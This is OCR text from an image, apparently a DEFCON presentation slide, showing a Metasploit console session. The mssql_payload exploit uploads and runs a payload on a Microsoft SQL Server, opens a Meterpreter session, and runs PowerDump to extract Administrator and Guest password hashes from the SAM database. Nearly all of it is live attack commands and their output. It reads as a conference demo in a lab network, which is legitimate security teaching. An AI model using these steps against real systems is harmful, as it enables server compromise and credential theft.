 DEFCON
TRACK 2
DEFC
DEF
CON
msf exploit(mssql_payload) > exploit
[*] Started bind handler
[*] Warning: This module will leave eiiUayJZ.exe in the SQL Server %TEMP% directory
[*] Uploading the payload eiiUayJZ, please be patient...
[*] Converting the payload utilizing PowerShell EncodedCommand...
[*] Executing the payload...
[*] Sending stage (748032 bytes) to 172.16.32.163
[*] Be sure to cleanup eiiUayJZ.exe...
[*] Meterpreter session 2 opened (172.16.32.129:58295 -> 172.16.32.163:8080) at 2010-05-30 23:54:55 -0400
meterpreter > sysinfo
Computer: WIN-I5N262PI60N
OS : Windows 2008 R2 (Build 7600, )
Arch : x64 (Current Process is WOW64)
Language: en_US
meterpreter > run powerdump
[*] PowerDump v0.1 - Taking a dump on PowerShell since 2010...
[*] Running PowerDump to extract Username and Password Hashes...
[*] Uploaded PowerDump as 67169.ps1 to %TEMP%...
[*] Setting ExecutionPolicy to Unrestricted...
[*] Dumping the SAM database through PowerShell...
ÿþAdministrator:500:aad3b435b51404eeaad3b435b51404ee:bc23a1506bd3c8d3a533680c516bab27:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Setting Execution policy back to Restricted...
[*] Cleaning up after ourselves...
meterpreter >
back | track
Shell